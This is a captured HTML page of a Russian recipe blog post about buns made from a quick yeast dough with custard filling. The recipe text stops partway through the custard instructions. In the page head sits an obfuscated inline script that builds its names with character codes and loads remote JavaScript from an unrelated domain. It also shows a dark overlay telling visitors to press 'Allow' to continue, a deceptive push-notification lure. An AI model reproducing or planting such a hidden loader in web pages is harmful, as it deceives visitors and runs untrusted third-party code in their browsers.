

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/
body_size: 16829
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отличный рецепт нежнейших булочек с очень вкусным заварным кремом - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом - be1issimo.ru" />
	<meta property="og:description" content="Хочу вам предложить замечательный рецепт вкуснейших булочек с заварным кремом. Существует огромное количество различных рецептов дрожжевого теста, воспользуемся рецептом под названием «Утопленник». Очень интересное дрожжевое тесто, которое нужно для хорошего подъёма… утопить в холодной воде. Весь процесс от начала замеса до конца занимает не больше 50 минут, что для дрожжевого теста очень быстро. Весь секрет [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-04-03T17:33:36+00:00" />
	<meta property="article:modified_time" content="2020-12-18T18:59:45+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#article","isPartOf":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Отличный рецепт нежнейших булочек с очень вкусным заварным кремом","datePublished":"2018-04-03T17:33:36+00:00","dateModified":"2020-12-18T18:59:45+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/"},"wordCount":483,"commentCount":0,"image":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/","url":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/","name":"Отличный рецепт нежнейших булочек с очень вкусным заварным кремом - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#primaryimage"},"image":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3.jpg","datePublished":"2018-04-03T17:33:36+00:00","dateModified":"2020-12-18T18:59:45+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3.jpg","width":1050,"height":560},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Отличный рецепт нежнейших булочек с очень вкусным заварным кремом"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3479 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-3479" class="article-post post-3479 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Отличный рецепт нежнейших булочек с очень вкусным заварным кремом</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/" data-title="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" data-description="Хочу вам предложить замечательный рецепт вкуснейших булочек с заварным кремом. Существует огромное количество различных рецептов дрожжевого теста, воспользуемся рецептом под названием «Утопленник». Очень интересное дрожжевое тесто, которое нужно для хорошего подъёма… утопить в холодной воде. Весь процесс от начала замеса до конца занимает не больше 50 минут, что для дрожжевого теста очень быстро. Весь секрет [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 3 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="3479">82</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Хочу вам предложить замечательный рецепт вкуснейших булочек с заварным кремом.</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p>Существует огромное количество различных рецептов дрожжевого теста, воспользуемся рецептом под названием «Утопленник». Очень интересное дрожжевое тесто, которое нужно для хорошего подъёма… утопить в холодной воде.</p>
<p>Весь процесс от начала замеса до конца занимает не больше 50 минут, что для дрожжевого теста очень быстро. Весь секрет заключается именно в том, что мы опускаем подходящее тесто в воду. В воде тесто очень быстро подходит именно потому, что из него не выходит углекислый газ — вода является оболочкой.</p>
<p>При обычном брожении часть газов уходит в воздух и процесс происходит дольше. Мягкое и воздушное тесто! Просто сказочно вкусное и не черствеет долго.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3481 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_28.png" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="638" height="477"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_28.png 638w, https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_28-300x224.png 300w" sizes="(max-width: 638px) 100vw, 638px" /><meta itemprop="width" content="638"><meta itemprop="height" content="477"></span></p>
<p><strong>Продукты:</strong><br />
<strong>Тесто</strong></p>
<ul>
<li>Масло сливочное — 75 гр</li>
<li>Яйцо куриное — 1 шт</li>
<li>Молоко — 250 мл</li>
<li>Мука пшеничная — 500 гр</li>
<li>Сахар — 1 ст. ложка</li>
<li>Соль — 1/2 ч. ложка</li>
<li>Дрожжи (сухие дрожжи Саф-момент) — 7 гр</li>
</ul>
<p><strong>Для крема</strong></p>
<ul>
<li>Молоко — 250 мл</li>
<li>Желток яичный — 2 шт</li>
<li>Мука пшеничная — 1 ст. ложка</li>
<li>Крахмал картофельный — 1 ст. ложка</li>
<li>Сахар — 50 гр</li>
<li>Ванильная эссенция — 1 ч. ложка</li>
</ul>
<p><strong>Глазурь</strong></p>
<ul>
<li>Сок лимонный — 1 шт</li>
<li>Сахарная пудра — 100 гр</li>
<li>Стружка кокосовая — 50 гр</li>
</ul>
<p><strong>Как приготовить булочки «Гнезда»:</strong><br />
Начнём процесс с приготовления крема. Нам понадобится молоко, желтки, мука, крахмал, сахар, ваниль.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3482 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-3-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-3-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-3-2-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>В миску насыпать крахмал и муку. Добавить в сухую смесь желтки и перемешать венчиком, до однородности.</p>
<p>Влить третью часть горячего ванильного молока в крахмально-яичную смесь, интенсивно помешивая венчиком.</p>
